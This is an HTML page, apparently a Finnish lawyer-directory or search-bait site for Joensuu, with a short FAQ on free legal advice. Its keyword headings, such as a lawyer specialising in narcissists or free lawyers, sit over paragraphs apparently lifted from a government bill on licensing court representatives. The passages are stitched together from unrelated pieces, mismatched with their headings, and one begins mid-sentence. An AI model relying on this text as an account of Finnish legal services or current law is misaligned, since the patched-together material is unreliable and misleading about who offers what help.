  <li><a class="" href="#Asianajaja Työttömälle">Asianajaja Työttömälle</a></li>
    <li><a class="" href="#Ilmainen Asianajaja">Ilmainen Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Edellä mainitun lisäksi lupajärjestelmän ulkopuolelle ehdotetaan rajattavaksi työ markkinajärjestöjen palveluksessa olevat lakimiehet näiden toimiessa oikeudenkäyntiasiamiehinä palvelussuhteeseen liittyvissä asioissa. Palvelussuhteeseen liittyvät asiat poikkeavat muihin asioihin verrattuna siinä, että niiden hoitaminen on nykyisin järjestetty tapahtuvaksi huomattavassa määrin työ markkinajärjestöjen palveluksessa olevien lakimiesten toimesta. Mainittujen lakimiesten ammattitaidossa ja kokemuksessa palvelus suhteeseen liittyvien asioiden hoitamisesta ei myöskään ole esitetty esiintyneen ongelmia.</p><p>Valtion oikeusaputoimistoista annetun lain 6 §:n mukaan julkisen oikeusavustajan tulee rehellisesti ja tunnollisesti täyttää hänelle uskotut tehtävät sekä kaikissa toimeksiannoissaan noudattaa hyvää asianajajatapaa, ja julkiset oikeusavustajat ovat asianajotehtävää hoitaessaan Asianajajaliiton valvonnan alaisina niin kuin asianajajista annetun lain 6, 7 ja 7 a—7 d §:ssä säädetään asianajajasta. Jos julkinen oikeusavustaja on myös Asian ajajaliiton jäsen, valvonta laajentuu koske maan julkisen oikeusavustajan toimintaa myös toimeksiantojen ulkopuolella. Muutoin valtion virkamiehinä heidän toimintaansa valvovat eduskunnan oikeusasiamies ja valtioneuvoston oikeuskansleri.</p><p>Muihin palveluntarjoajiin voidaan lukea myös lakimieskoulutuksen saaneiden henkilöiden sivutoimenaan tarjoamat oikeuden käyntiasiamiespalvelut. Usein tällainen toiminta on kuitenkin pienimuotoista ja satun naista suuntautuen esimerkiksi sukulaisten ja tuttavien auttamiseen oikeudellisten ongelmien ratkaisussa joko ilmaiseksi tai vastiketta vastaan. Tällaisen palvelun määrästä ei ole saatavissa luotettavaa selvitystä, mutta tällaisen palvelun voidaan olettaa olevan yleisempää kuin lakimieskoulutusta vailla olevien henkilöiden edellä kerrotut palvelut.</p></div>
                      
                                 <p><a href="lastensuojelu-asianajaja.html">Kuka Maksaa Asianajajan Palkkion</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Narsisteihin Erikoistunut Asianajaja Joensuu				">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Narsisteihin Erikoistunut Asianajaja Joensuu				">Narsisteihin Erikoistunut Asianajaja Joensuu				                </h3>
                <div class="content3"> <p>Ehdotetut lait ovat tarkoitetut tulemaan voimaan vuoden 2013 alusta. Vuoden siirtymäaikana lakien voimaantulosta lukien oikeudenkäyntiasiamiehet ja avustajat säilyttäisivät aiemman kelpoisuutensa.</p><p>Rikoksen johdosta tapahtuvasta luovuttamisesta Suomen ja muiden Euroopan unionin jäsenvaltioiden välillä annetun lain (1286/2003) 20 §:n sekä rikoksen johdosta tapahtuvasta luovuttamisesta Suomen ja muiden Pohjoismaiden välillä annetun lain (1383/2007) 17 §:n mukaan luovutettavaksi pyydetyllä on luovuttamisasiaa käsiteltäessä oikeus käyttää avustajaa ja hänelle on hänen sitä pyytäessään määrättävä puolustaja. Puolustajasta on soveltuvin osin voimassa, mitä ROL 2 luvussa säädetään.</p><p>Lisävaatimusten asettamista oikeudenkäyntiasiamiehille puoltaa myös oikeudenkäynnin muiden toimijoiden nykyinen laatutaso. Syyttäjät ovat ammattitaitoisia, ja syyttäjä kunnalla on erityinen apulaissyyttäjäjärjestelmä uusien syyttäjien rekrytoinnissa. Tuo marit ovat suorittaneet vähintään tuomioistuinharjoittelun, ja yleensä heillä on moni vuotinen kokemus tuomarin työstä.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Paras Asianajaja						">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Paras Asianajaja						">Paras Asianajaja						                </h3>
                <div class="content4"> <p>Asianajajista annetun lain 5 §:n mukaan asianajajan tulee rehellisesti ja tunnollisesti täyttää hänelle uskotut tehtävät sekä kaikessa toiminnassaan noudattaa hyvää asianajajatapaa, ja hänen on pidettävä päämiehilleen kuuluvat raha ja muut varat erillään omista varoista. Lain 5 c § kieltää asianajajaa tai hänen apulaistaan luvattomasti ilmaisemasta sellaista yksityisen tai perheen salaisuutta taikka liike tai ammattisalaisuutta, josta hän on tehtävässään saanut tiedon. Asianajaja on velvollinen lain perusteella antamaan Asian ajajaliiton hallitukselle ne tiedot, jotka hallitus häneltä valvontaa varten vaatii, sekä hänen on myös sallittava hallituksen määräämän henkilön suorittaa tarkastus hänen toimistossaan, milloin hallitus katsoo sen valvontaa varten tarpeelliseksi.</p><p>Esityksen tavoitteena on parantaa asianajon laatua oikeudenkäynneissä ja mahdollistaa puuttuminen muiden oikeudenkäyntiasiamiesten kuin asianajajien ja julkisten oikeus avustajien epäasianmukaiseen menettelyyn. Oikeudenkäyntiasiamiesten työn laadun kohoaminen helpottaisi tuomioistuinten ja syyttäjien työtä, ja sitä kautta parantaisi oikeudenhoitoa. Mahdollisuudet puuttua muiden oikeudenkäyntiasiamiesten kuin asianajajien ja julkisten oikeusavustajien epäasianmukaiseen toimintaan paranisivat. Esityksen toteuttamisella olisi siten myönteisiä vaikutuksia viranomaisten toimintaan.</p><p>Elinkeinon harjoittamisen oikeudesta annetun lain (122/1919) 1 §:n mukaan mainitussa laissa säädetyin ehdoin laillista ja hyvän tavan mukaista elinkeinoa saa harjoittaa Suomessa luonnollinen henkilö, jolla on asuin paikka Euroopan talousalueella, suomalainen yhteisö tai säätiö sekä Suomessa sivuliikkeen rekisteröinyt ulkomainen yhteisö tai säätiö, jolla on kotipaikka jossakin Euroopan talous alueeseen kuuluvassa valtiossa. Lain 3 §:ssä luetellaan ne elinkeinot, joiden harjoittamisesta säädetään erikseen lailla tai asetuksella. </p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Hyvä Asianajaja                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Asianajaja Lapsiasiat">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Asianajaja Lapsiasiat">Asianajaja Lapsiasiat    
                </h4>
                <div class="content3">  <p>Aikaisemmin varsinkin maaseudulla oli hyvin tavallista, että eläkkeelle jääneet poliisit ja kihlakunnanoikeuksien lautamiehinä toimineet henkilöt tarjosivat oikeudellisia palveluja lähinnä laatimalla testamentteja, kiinteistökauppa ja perukirjoja sekä hoitamalla tuomioistuimissa erilaisia hakemus ja kirjaamisasioita. Täsmällistä tietoa ei ole siitä, miten yleistä tällainen palvelu on nykyään, mutta voidaan arvioida, ettei tällaisella lakimieskoulutusta vailla olevien henkilöiden palveluntarjoamisella ole nykyään kovinkaan suurta merkitystä.</p><p>Lain mukaan toimilupa on myönnettävä luotettavalle ja vakavaraiselle hakijalle, joka saa harjoittaa elinkeinoa Suomessa, ilmoittaa tiedot perintätoiminnasta vastaavasta henkilöstä sekä kykenee huolehtimaan toimeksiantajan lukuun perittävistä varoista ja toimeksiantajaa ja velallista koskevien tietojen asianmukaisesta suojaamisesta.</p><p>asetetaan oikeudenkäyntiasiamiehelle. Tämä on mahdollista, jos sopivaa julkista oikeus avustajaa tai asianajajaa ei ole tiedossa tai jos tällaisen muun henkilön määräämiseen on muu erityinen syy. Säännöksen 2 momentin mukaan, milloin epäilty tai asianomistaja on itse ehdottanut puolustajakseen tai oikeuden käyntiasiamiehekseen kelpoisuusvaatimukset täyttävän henkilön, tämä on määrättävä, jolleivät erityiset syyt toisin vaadi.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Työttömälle">Asianajaja Työttömälle                </h5>
                <div class="content6"> <p>Mainitun pykälän 3 momentin mukaan oikeudenkäyntiasiamiehenä saa kuitenkin toimia asianosaisen suoraan etenevässä tai takenevassa polvessa oleva sukulainen ja hänen sisaruksensa sekä asianosaisen aviopuoliso, vaikka hän ei olisikaan suorittanut laki miestutkintoa.</p><p>Lupajärjestelmän ulkopuolelle ehdotetaan rajattavaksi myös asianosaiseen työ tai virkasuhteessa olevat oikeudenkäyntiasiamiehet.</p><p>Yleisissä tuomioistuimissa oikeudenkäynti asiamiehen on nykyisin oltava asianajaja tai muu oikeustieteen kandidaatin tutkinnon suorittanut henkilö. Tämän lisäksi henkilön on oltava rehellinen sekä tehtävään sopiva ja kykenevä, ja hänen on hallittava itseään ja omaisuuttaan.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Ilmainen Asianajaja">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Ilmainen Asianajaja  
                </h6>
                <div class="content3"><p>Luvan myöntäminen oikeudenkäyntiavustajalle edellyttäisi muun muassa riittävää perehtyneisyyttä tehtävään. Luvan myöntäisi perustettava uusi riippumaton lautakunta, oikeudenkäyntiavustajalautakunta.</p><p>Asianajajaliiton velvollisuutena on pitää erillistä julkista päiväkirjaa sen käsiteltäväksi tulevista valvonta asioista. Julkinen päiväkirja mahdollistaa tiedon antamisen asianajo palveluita tarvitsevalle siitä, onko asianajaja, jonka puoleen hän on kääntymässä, ollut valvontamenettelyn kohteena. Valvontalauta kunta laatii lisäksi jokaisesta valvonta asian ratkaisusta lyhyen selosteen, joka on julkinen asiakirja ja jokaisen saatavilla Asianajajaliiton toimistosta. Seloste on lyhyt kuvaus asiasta ja siinä annetusta ratkaisusta.</p><p>Kaikissa oikeusvaltioissa on lähtökohtana, että tuomioistuinten lainvoimaiset ratkaisut ovat lopullisia ja pysyviä. Asianosainen on tällöin saanut oikeudenmukaisen oikeuden käynnin vähintään yhdessä oikeusasteessa, ja hänellä ovat olleet varsinaiset muutoksenhakukeinot käytettävissään. Oikeusrauha ja oikeusvarmuus edellyttävät, että oikeusriidoilla on jokin päätepiste. Näiden lähtökohtien mukaisesti lainvoimaiseen tuomioon kohdistuva ylimääräinen muutoksenhaku voi menestyä vain oikeudenkäymiskaaren 31 luvussa säädetyillä erityisillä, painavilla perusteilla.</p>  </div>
                                  </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/asianajahaku1.jpg" alt="Ilmainen Asianajaja">
                                            </div>
                        </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Mista saa ilmaista Lakineuvontaa?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajajien jarjestamassa paivystyksessa useilla paikkakunnilla ympari Suomea saa maksutonta neuvontaa kaikissa oikeudellisissa asioissa. Asianajaja kertoo onko asiassa tarpeen hakea oikeudellista asiantuntija-apua ja ohjaa tarvittaessa asiaan perehtyneen asianajajan tai oikean viranomaisen puoleen.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Mita tehda jos ei ole varaa asianajajaan?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Julkista oikeusavustajaa voi kayttaa henkilo jolla ei ole varaa yksityiseen avustajaan silla julkisen oikeusavustajan palkkion maksaa valtio (kokonaan tai osittain). Oikeusavustaja voi olla asianajaja tai muu lakimies.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mita lakimies tarvitsee?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Lakimiehelta vaaditaan erinomaista pelisilmaa rohkeutta ja kykya reagoida nopeasti muuttuviin tilanteisiin seka taitoa toimia erilaisten ihmisten kanssa. Vahintaan yhta tarkeaa on sujuva ja viivytykseton yhteistyo paamiehen kanssa ja se etta lakimies on helposti tavoitettavissa.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajaja Joensuu</p>
               
      
          
     <p>City : Joensuu</p>
      
      
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajajoensuu.eu" rel="nofollow">https://asianajajajoensuu.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Helsinki</a></p>
<p><a class="  allShow"  href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Vantaa</a></p>
<p><a class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Espoo</a></p>
<p><a class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto</a></p>
<p><a class="  allShow"  href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakimies </a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Asianajaja Helsinki</a></p>
<p><a  class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Asianajaja Vantaa</a></p>
<p><a  class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Asianajaja Espoo</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


